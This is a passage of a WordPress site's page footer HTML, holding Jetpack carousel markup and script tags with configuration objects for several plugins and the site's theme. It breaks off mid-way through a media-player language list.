								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		












<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.5" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>





<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js?reload=432342297" id="magnific-popup-js"></script>





<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://joshallan.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://joshallan.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>

<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>

<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","debug":"","nonce":"fe2b60fdb9","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.5" id="convertkit-js-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>

<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js?reload=165223079" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"c5f62a4441","rest_url":"https://joshallan.com/wp-json/","site_url":"https://joshallan.com","plugin_url":"https://joshallan.com/wp-content/plugins/trx_addons/","post_id":"6045","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://joshallan.com/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"0","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"rosaleen","theme_bg_color":"#FFFFFF","theme_accent_color":"#f45376","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://joshallan.com/wp-content/themes/rosaleen/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://joshallan.com/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.front.js?reload=280155120" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.login.js?reload=51112380" id="trx_addons-login-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.js?reload=520393126" id="trx_addons-reviews-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js?reload=1519660128" id="trx_addons-sc-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js?reload=290120114" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.js?reload=89337273" id="trx_addons_qw_extension-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js?reload=767124519" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.js?reload=972302835" id="trx_addons-sc_form-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js?reload=758772843" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js?reload=769398919" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js?reload=2068807785" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/plugins/trx_addons/trx_addons.js?reload=242567134" id="rosaleen-trx-addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js?reload=340917508" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js?reload=541112717" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js?reload=508627874" id="tweenmax-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js?reload=1283301712" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"2310503","post":"6045","tz":"-7","srv":"joshallan.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "2310503", "6045" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/skip-link-focus-fix/skip-link-focus-fix.js?ver=1&amp;reload=1022855162" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/utils.js?reload=640574487" id="rosaleen-utils-js"></script>
<script type="text/javascript" id="rosaleen-init-js-extra">
/* <![CDATA[ */
var ROSALEEN_STORAGE = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"c5f62a4441","home_url":"https://joshallan.com","theme_url":"https://joshallan.com/wp-content/themes/rosaleen/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FF521B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=rosaleen-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/init.js?reload=1435048907" id="rosaleen-init-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 